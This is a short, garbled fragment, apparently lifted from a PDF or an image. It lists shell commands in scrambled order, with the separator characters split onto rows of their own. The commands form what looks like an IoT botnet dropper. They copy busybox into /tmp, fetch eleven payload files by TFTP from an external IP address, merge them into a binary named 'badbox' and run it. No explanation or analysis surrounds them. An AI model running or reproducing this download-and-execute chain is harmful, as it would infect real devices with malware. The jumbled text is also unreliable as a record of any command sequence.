 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r nku -g 89.39.107.56 tftp -r nku1 -g 89.39.107.56 tftp -r nku2 -g 89.39.107.56 tftp -r nku3 -g 89.39.107.56 tftp -r nku4 -g 89.39.107.56 tftp -r nku5 -g 89.39.107.56 tftp -r nku6 -g 89.39.107.56 tftp -r nku7 -g 89.39.107.56 tftp -r nku8 -g 89.39.107.56 tftp -r nku9 -g 89.39.107.56 tftp -r nku10 -g 89.39.107.56
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat nku badbox cat nku1 badbox cat nku2 badbox cat nku3 badbox cat nku4 badbox cat nku5 badbox cat nku6 badbox cat nku7 badbox cat nku8 badbox cat nku9 badbox cat nku10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox